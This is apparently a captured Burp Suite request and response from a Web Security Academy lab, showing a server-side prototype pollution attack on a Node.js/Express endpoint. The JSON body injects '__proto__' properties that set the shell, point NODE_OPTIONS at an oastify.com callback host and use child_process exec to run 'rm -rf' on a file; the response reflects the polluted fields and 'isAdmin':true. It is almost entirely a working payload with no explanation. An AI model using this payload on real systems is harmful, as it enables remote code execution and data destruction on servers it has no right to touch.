 Send
Cancel
< ▼
> ▼
Target: https://0a3d002f046e0586817fd478009700b4
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a3d002f046e0586817fd478009700b4.web-security-academy.net
3 Cookie: session=gmkvJun6kJNn2Omz7plym7CnHWV41eaT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 374
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"gmkvJun6kJNn2Omz7plym7CnHWV41eaT",
"__proto__":{
"shell":"node",
"NODE_OPTIONS":
"--inspect=nb2fq6gjzdist115zrp0kjup8ge72xqm.oastify.com",
"execArgv":[
"--eval=var exec = require('child_process').exec; exec('rm -rf /
home/carlos/morale.txt')"
]
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"18e-2bTigNSNafM5C8QU8+DERqV3Seg"
6 Date: Sun, 25 Feb 2024 10:37:04 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 398
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar",
"shell":"node",
"NODE_OPTIONS":
"--inspect=nb2fq6gjzdist115zrp0kjup8ge72xqm.oastify.com",
"execArgv":[
"--eval=var exec = require('child_process').exec; exec('rm -rf /ho
me/carlos/morale.txt')"
]
}